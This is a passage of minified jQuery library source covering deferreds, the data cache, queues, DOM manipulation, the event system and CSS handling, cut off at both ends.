0,l=[e]),(o||n.resolveWith)(a,l))}},d=o?c:function(){try{c()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,d.stackTrace),t+1>=s&&(i!==I&&(a=void 0,l=[e]),n.rejectWith(a,l))}};t?d():(w.Deferred.getStackHook&&(d.stackTrace=w.Deferred.getStackHook()),e.setTimeout(d))}}return w.Deferred(function(e){n[0][3].add(r(0,e,g(o)?o:O,e.notifyWith)),n[1][3].add(r(0,e,g(t)?t:O)),n[2][3].add(r(0,e,g(i)?i:I))}).promise()},promise:function(e){return null!=e?w.extend(e,o):o}},s={};return w.each(n,function(e,t){var r=t[2],a=t[5];o[t[1]]=r.add,a&&r.add(function(){i=a},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),r.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=r.fireWith}),o.promise(s),t&&t.call(s,s),s},when:function(e){var t=arguments.length,n=t,i=Array(n),o=s.call(arguments),r=w.Deferred(),a=function(e){return function(n){i[e]=this,o[e]=arguments.length>1?s.call(arguments):n,--t||r.resolveWith(i,o)}};if(t<=1&&(q(e,r.done(a(n)).resolve,r.reject,!t),"pending"===r.state()||g(o[n]&&o[n].then)))return r.then();for(;n--;)q(o[n],a(n),r.reject);return r.promise()}});var N=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&N.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var z=w.Deferred();function F(){i.removeEventListener("DOMContentLoaded",F),e.removeEventListener("load",F),w.ready()}w.fn.ready=function(e){return z.then(e).catch(function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||z.resolveWith(i,[w]))}}),w.ready.then=z.then,"complete"===i.readyState||"loading"!==i.readyState&&!i.documentElement.doScroll?e.setTimeout(w.ready):(i.addEventListener("DOMContentLoaded",F),e.addEventListener("load",F));var R=function(e,t,n,i,o,s,r){var a=0,l=e.length,c=null==n;if("object"===b(n))for(a in o=!0,n)R(e,t,a,n[a],!0,s,r);else if(void 0!==i&&(o=!0,g(i)||(r=!0),c&&(r?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(w(e),n)})),t))for(;a<l;a++)t(e[a],n,r?i:i.call(e[a],a,t(e[a],n)));return o?e:c?t.call(e):l?t(e[0],n):s},W=/^-ms-/,B=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function Y(e){return e.replace(W,"ms-").replace(B,X)}var U=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function V(){this.expando=w.expando+V.uid++}V.uid=1,V.prototype={cache:function(e){var t=e[this.expando];return t||(t={},U(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[Y(t)]=n;else for(i in t)o[Y(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][Y(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(Y):(t=Y(t))in i?[t]:t.match(H)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||w.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var Z=new V,Q=new V,G=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function J(e,t,n){var i,o;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===(o=n)||"false"!==o&&("null"===o?null:o===+o+""?+o:G.test(o)?JSON.parse(o):o)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return Q.hasData(e)||Z.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Z.access(e,t,n)},_removeData:function(e,t){Z.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,i,o,s=this[0],r=s&&s.attributes;if(void 0===e){if(this.length&&(o=Q.get(s),1===s.nodeType&&!Z.get(s,"hasDataAttrs"))){for(n=r.length;n--;)r[n]&&0===(i=r[n].name).indexOf("data-")&&(i=Y(i.slice(5)),J(s,i,o[i]));Z.set(s,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each(function(){Q.set(this,e)}):R(this,function(t){var n;if(s&&void 0===t){if(void 0!==(n=Q.get(s,e)))return n;if(void 0!==(n=J(s,e)))return n}else this.each(function(){Q.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),w.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=Z.get(e,t),n&&(!i||Array.isArray(n)?i=Z.access(e,t,w.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),i=n.length,o=n.shift(),s=w._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete s.stop,o.call(e,function(){w.dequeue(e,t)},s)),!i&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Z.get(e,n)||Z.access(e,n,{empty:w.Callbacks("once memory").add(function(){Z.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=w.Deferred(),s=this,r=this.length,a=function(){--i||o.resolveWith(s,[s])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)(n=Z.get(s[r],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),o.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],ie=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},oe=function(e,t,n,i){var o,s,r={};for(s in t)r[s]=e.style[s],e.style[s]=t[s];for(s in o=n.apply(e,i||[]),t)e.style[s]=r[s];return o};function se(e,t,n,i){var o,s,r=20,a=i?function(){return i.cur()}:function(){return w.css(e,t,"")},l=a(),c=n&&n[3]||(w.cssNumber[t]?"":"px"),d=(w.cssNumber[t]||"px"!==c&&+l)&&te.exec(w.css(e,t));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;r--;)w.style(e,t,d+c),(1-s)*(1-(s=a()/l||.5))<=0&&(r=0),d/=s;d*=2,w.style(e,t,d+c),n=n||[]}return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=d,i.end=o)),o}var re={};function ae(e,t){for(var n,i,o=[],s=0,r=e.length;s<r;s++)(i=e[s]).style&&(n=i.style.display,t?("none"===n&&(o[s]=Z.get(i,"display")||null,o[s]||(i.style.display="")),""===i.style.display&&ie(i)&&(o[s]=(l=void 0,c=void 0,void 0,u=void 0,c=(a=i).ownerDocument,d=a.nodeName,(u=re[d])||(l=c.body.appendChild(c.createElement(d)),u=w.css(l,"display"),l.parentNode.removeChild(l),"none"===u&&(u="block"),re[d]=u,u)))):"none"!==n&&(o[s]="none",Z.set(i,"display",n)));var a,l,c,d,u;for(s=0;s<r;s++)null!=o[s]&&(e[s].style.display=o[s]);return e}w.fn.extend({show:function(){return ae(this,!0)},hide:function(){return ae(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ie(this)?w(this).show():w(this).hide()})}});var le=/^(?:checkbox|radio)$/i,ce=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,de=/^$|^module$|\/(?:java|ecma)script/i,ue={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function pe(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&P(e,t)?w.merge([e],n):n}function fe(e,t){for(var n=0,i=e.length;n<i;n++)Z.set(e[n],"globalEval",!t||Z.get(t[n],"globalEval"))}ue.optgroup=ue.option,ue.tbody=ue.tfoot=ue.colgroup=ue.caption=ue.thead,ue.th=ue.td;var he,ge,me=/<|&#?\w+;/;function ve(e,t,n,i,o){for(var s,r,a,l,c,d,u=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((s=e[f])||0===s)if("object"===b(s))w.merge(p,s.nodeType?[s]:s);else if(me.test(s)){for(r=r||u.appendChild(t.createElement("div")),a=(ce.exec(s)||["",""])[1].toLowerCase(),l=ue[a]||ue._default,r.innerHTML=l[1]+w.htmlPrefilter(s)+l[2],d=l[0];d--;)r=r.lastChild;w.merge(p,r.childNodes),(r=u.firstChild).textContent=""}else p.push(t.createTextNode(s));for(u.textContent="",f=0;s=p[f++];)if(i&&w.inArray(s,i)>-1)o&&o.push(s);else if(c=w.contains(s.ownerDocument,s),r=pe(u.appendChild(s),"script"),c&&fe(r),n)for(d=0;s=r[d++];)de.test(s.type||"")&&n.push(s);return u}he=i.createDocumentFragment().appendChild(i.createElement("div")),(ge=i.createElement("input")).setAttribute("type","radio"),ge.setAttribute("checked","checked"),ge.setAttribute("name","t"),he.appendChild(ge),h.checkClone=he.cloneNode(!0).cloneNode(!0).lastChild.checked,he.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!he.cloneNode(!0).lastChild.defaultValue;var ye=i.documentElement,be=/^key/,we=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,xe=/^([^.]*)(?:\.(.+)|)/;function ke(){return!0}function Te(){return!1}function Se(){try{return i.activeElement}catch(e){}}function Ce(e,t,n,i,o,s){var r,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)Ce(e,a,n,i,t[a],s);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=Te;else if(!o)return e;return 1===s&&(r=o,(o=function(e){return w().off(e),r.apply(this,arguments)}).guid=r.guid||(r.guid=w.guid++)),e.each(function(){w.event.add(this,t,o,i,n)})}w.event={global:{},add:function(e,t,n,i,o){var s,r,a,l,c,d,u,p,f,h,g,m=Z.get(e);if(m)for(n.handler&&(n=(s=n).handler,o=s.selector),o&&w.find.matchesSelector(ye,o),n.guid||(n.guid=w.guid++),(l=m.events)||(l=m.events={}),(r=m.handle)||(r=m.handle=function(t){return void 0!==w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(H)||[""]).length;c--;)f=g=(a=xe.exec(t[c])||[])[1],h=(a[2]||"").split(".").sort(),f&&(u=w.event.special[f]||{},f=(o?u.delegateType:u.bindType)||f,u=w.event.special[f]||{},d=w.extend({type:f,origType:g,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&w.expr.match.needsContext.test(o),namespace:h.join(".")},s),(p=l[f])||((p=l[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,i,h,r)||e.addEventListener&&e.addEventListener(f,r)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,d):p.push(d),w.event.global[f]=!0)},remove:function(e,t,n,i,o){var s,r,a,l,c,d,u,p,f,h,g,m=Z.hasData(e)&&Z.get(e);if(m&&(l=m.events)){for(c=(t=(t||"").match(H)||[""]).length;c--;)if(f=g=(a=xe.exec(t[c])||[])[1],h=(a[2]||"").split(".").sort(),f){for(u=w.event.special[f]||{},p=l[f=(i?u.delegateType:u.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=s=p.length;s--;)d=p[s],!o&&g!==d.origType||n&&n.guid!==d.guid||a&&!a.test(d.namespace)||i&&i!==d.selector&&("**"!==i||!d.selector)||(p.splice(s,1),d.selector&&p.delegateCount--,u.remove&&u.remove.call(e,d));r&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,h,m.handle)||w.removeEvent(e,f,m.handle),delete l[f])}else for(f in l)w.event.remove(e,f+t[c],n,i,!0);w.isEmptyObject(l)&&Z.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,s,r,a=w.event.fix(e),l=new Array(arguments.length),c=(Z.get(this,"events")||{})[a.type]||[],d=w.event.special[a.type]||{};for(l[0]=a,t=1;t<arguments.length;t++)l[t]=arguments[t];if(a.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,a)){for(r=w.event.handlers.call(this,a,c),t=0;(o=r[t++])&&!a.isPropagationStopped();)for(a.currentTarget=o.elem,n=0;(s=o.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(s.namespace)||(a.handleObj=s,a.data=s.data,void 0!==(i=((w.event.special[s.origType]||{}).handle||s.handler).apply(o.elem,l))&&!1===(a.result=i)&&(a.preventDefault(),a.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,i,o,s,r,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(s=[],r={},n=0;n<l;n++)void 0===r[o=(i=t[n]).selector+" "]&&(r[o]=i.needsContext?w(o,this).index(c)>-1:w.find(o,this,null,[c]).length),r[o]&&s.push(i);s.length&&a.push({elem:c,handlers:s})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&P(this,"input"))return this.click(),!1},_default:function(e){return P(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ke:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ke,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ke,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ke,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&be.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&we.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return i&&(i===this||w.contains(this,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,i){return Ce(this,e,t,n,i)},one:function(e,t,n,i){return Ce(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,w(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){w.event.remove(this,e,n,t)})}});var $e=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Pe=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ee=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return P(e,"table")&&P(11!==t.nodeType?t:t.firstChild,"tr")&&w(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function _e(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function je(e,t){var n,i,o,s,r,a,l,c;if(1===t.nodeType){if(Z.hasData(e)&&(s=Z.access(e),r=Z.set(t,s),c=s.events))for(o in delete r.handle,r.events={},c)for(n=0,i=c[o].length;n<i;n++)w.event.add(t,o,c[o][n]);Q.hasData(e)&&(a=Q.access(e),l=w.extend({},a),Q.set(t,l))}}function Me(e,t,n,i){t=r.apply([],t);var o,s,a,l,c,d,u=0,p=e.length,f=p-1,m=t[0],v=g(m);if(v||p>1&&"string"==typeof m&&!h.checkClone&&Ae.test(m))return e.each(function(o){var s=e.eq(o);v&&(t[0]=m.call(this,o,s.html())),Me(s,t,n,i)});if(p&&(s=(o=ve(t,e[0].ownerDocument,!1,e,i)).firstChild,1===o.childNodes.length&&(o=s),s||i)){for(l=(a=w.map(pe(o,"script"),De)).length;u<p;u++)c=o,u!==f&&(c=w.clone(c,!0,!0),l&&w.merge(a,pe(c,"script"))),n.call(e[u],c,u);if(l)for(d=a[a.length-1].ownerDocument,w.map(a,_e),u=0;u<l;u++)c=a[u],de.test(c.type||"")&&!Z.access(c,"globalEval")&&w.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(c.src):y(c.textContent.replace(Ee,""),d,c))}return e}function He(e,t,n){for(var i,o=t?w.filter(t,e):e,s=0;null!=(i=o[s]);s++)n||1!==i.nodeType||w.cleanData(pe(i)),i.parentNode&&(n&&w.contains(i.ownerDocument,i)&&fe(pe(i,"script")),i.parentNode.removeChild(i));return e}w.extend({htmlPrefilter:function(e){return e.replace($e,"<$1></$2>")},clone:function(e,t,n){var i,o,s,r,a,l,c,d=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(r=pe(d),i=0,o=(s=pe(e)).length;i<o;i++)a=s[i],l=r[i],void 0,"input"===(c=l.nodeName.toLowerCase())&&le.test(a.type)?l.checked=a.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=a.defaultValue);if(t)if(n)for(s=s||pe(e),r=r||pe(d),i=0,o=s.length;i<o;i++)je(s[i],r[i]);else je(e,d);return(r=pe(d,"script")).length>0&&fe(r,!u&&pe(e,"script")),d},cleanData:function(e){for(var t,n,i,o=w.event.special,s=0;void 0!==(n=e[s]);s++)if(U(n)){if(t=n[Z.expando]){if(t.events)for(i in t.events)o[i]?w.event.remove(n,i):w.removeEvent(n,i,t.handle);n[Z.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),w.fn.extend({detach:function(e){return He(this,e,!0)},remove:function(e){return He(this,e)},text:function(e){return R(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Me(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Me(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Me(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Me(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(pe(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return R(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Pe.test(e)&&!ue[(ce.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(pe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Me(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(pe(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,i=[],o=w(e),s=o.length-1,r=0;r<=s;r++)n=r===s?this:this.clone(!0),w(o[r])[t](n),a.apply(i,n.get());return this.pushStack(i)}});var Oe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Ie=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},qe=new RegExp(ne.join("|"),"i");function Ne(e,t,n){var i,o,s,r,a=e.style;return(n=n||Ie(e))&&(""!==(r=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(r=w.style(e,t)),!h.pixelBoxStyles()&&Oe.test(r)&&qe.test(t)&&(i=a.width,o=a.minWidth,s=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=n.width,a.width=i,a.minWidth=o,a.maxWidth=s)),void 0!==r?r+"":r}function ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function t(){if(d){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ye.appendChild(c).appendChild(d);var t=e.getComputedStyle(d);o="1%"!==t.top,l=12===n(t.marginLeft),d.style.right="60%",a=36===n(t.right),s=36===n(t.width),d.style.position="absolute",r=36===d.offsetWidth||"absolute",ye.removeChild(c),d=null}}function n(e){return Math.round(parseFloat(e))}var o,s,r,a,l,c=i.createElement("div"),d=i.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===d.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),s},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),o},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),r}}))}();var Fe=/^(none|table(?!-c[ea]).+)/,Re=/^--/,We={position:"absolute",visibility:"hidden",display:"block"},Be={letterSpacing:"0",fontWeight:"400"},Xe=["Webkit","Moz","ms"],Ye=i.createElement("div").style;function Ue(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=function(e){if(e in Ye)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=Xe.length;n--;)if((e=Xe[n]+t)in Ye)return e}(e)||e),t}function Ve(e,t,n){var i=te.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function Ze(e,t,n,i,o,s){var r="width"===t?1:0,a=0,l=0;if(n===(i?"border":"content"))return 0;for(;r<4;r+=2)"margin"===n&&(l+=w.css(e,n+ne[r],!0,o)),i?("content"===n&&(l-=w.css(e,"padding"+ne[r],!0,o)),"margin"!==n&&(l-=w.css(e,"border"+ne[r]+"Width",!0,o))):(l+=w.css(e,"padding"+ne[r],!0,o),"padding"!==n?l+=w.css(e,"border"+ne[r]+"Width",!0,o):a+=w.css(e,"border"+ne[r]+"Width",!0,o));return!i&&s>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-l-a-.5))),l}function Qe(e,t,n){var i=Ie(e),o=Ne(e,t,i),s="border-box"===w.css(e,"boxSizing",!1,i),r=s;if(Oe.test(o)){if(!n)return o;o="auto"}return r=r&&(h.boxSizingReliable()||o===e.style[t]),("auto"===o||!parseFloat(o)&&"inline"===w.css(e,"display",!1,i))&&(o=e["offset"+t[0].toUpperCase()+t.slice(1)],r=!0),(o=parseFloat(o)||0)+Ze(e,t,n||(s?"border":"content"),r,i,o)+"px"}function Ge(e,t,n,i,o){return new Ge.prototype.init(e,t,n,i,o)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ne(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,s,r,a=Y(t),l=Re.test(t),c=e.style;if(l||(t=Ue(a)),r=w.cssHooks[t]||w.cssHooks[a],void 0===n)return r&&"get"in r&&void 0!==(o=r.get(e,!1,i))?o:c[t];"string"==(s=typeof n)&&(o=te.exec(n))&&o[1]&&(n=se(e,t,o),s="number"),null!=n&&n==n&&("number"===s&&(n+=o&&o[3]||(w.cssNumber[a]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),r&&"set"in r&&void 0===(n=r.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var o,s,r,a=Y(t);return Re.test(t)||(t=Ue(a)),(r=w.cssHooks[t]||w.cssHooks[a])&&"get"in r&&(o=r.get(e,!0,n)),void 0===o&&(o=Ne(e,t,i)),"normal"===o&&t in Be&&(o=Be[t]),""===n||n?(s=parseFloat(o),!0===n||isFinite(s)?s||0:o):o}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,i){if(n)return!Fe.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Qe(e,t,i):oe(e,We,function(){return Qe(e,t,i)})},set:function(e,n,i){var o,s=Ie(e),r="border-box"===w.css(e,"boxSizing",!1,s),a=i&&Ze(e,t,i,r,s);return r&&h.scrollboxSize()===s.position&&(a-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(s[t])-Ze(e,t,"border",!1,s)-.5)),a&&(o=te.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ve(0,n,a)}}}),w.cssHooks.marginLeft=ze(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ne(e,"marginLeft"))||e.getBoundingClientRect().left-oe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var i=0,o={},s="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+ne[i]+t]=s[i]||s[i-2]||s[0];return o}},"margin"!==e&&(w.cssHooks[e+t].set=Ve)}),w.fn.extend({css:function(e,t){return R(this,function(e,t,n){var i,o,s={},r=0;if(Array.isArray(t)){for(i=Ie(e),o=t.length;r<o;r++)s[t[r]]=w.css(e,t[r],!1,i);return s}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}}),w.Tween=Ge,(Ge.prototype={constructor:Ge,init:function(e,t,n,i,o,s){this.elem=e,this.prop=n,this.easing=o||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=s||(w.cssNumber[n]?"":"px")},cur:function(){var e=Ge.propHooks[this.prop];return e&&e.get?e.get(this):Ge.propHooks._default.get(this)},run:function(e){var 